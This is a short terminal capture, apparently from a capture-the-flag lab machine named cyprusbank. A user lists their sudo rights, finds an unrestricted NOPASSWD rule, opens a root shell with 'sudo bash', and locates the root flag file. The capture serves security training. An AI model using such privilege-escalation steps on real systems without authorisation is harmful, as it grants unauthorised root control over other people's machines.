 web@cyprusbank:~/app$ sudo -l
Matching Defaults entries for web on cyprusbank:
    env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR
    XFILESEARCHPATH XUSERFILESEARCHPATH",
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    mail_badpass

User web may run the following commands on cyprusbank:
    (root) NOPASSWD: sudoedit /etc/nginx/sites-available/admin.cyprusbank.thm
    (ALL : ALL) NOPASSWD: ALL
web@cyprusbank:~/app$ sudo bash
root@cyprusbank:/home/web/app# ll /root/root.txt
-rw-r--r-- 1 root root 21 Jul 15  2023 /root/root.txt
root@cyprusbank:/home/web/app#